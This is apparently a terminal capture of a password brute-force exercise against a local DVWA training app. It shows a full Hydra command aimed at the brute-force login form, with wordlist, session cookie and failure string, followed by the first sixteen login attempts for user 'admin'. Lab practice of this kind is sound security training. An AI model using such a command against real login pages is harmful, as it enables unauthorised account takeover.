 ┌──(user㉿abastovanovich)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabili
ties/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4q
um; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-22 05:55:42
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^
PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or
password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)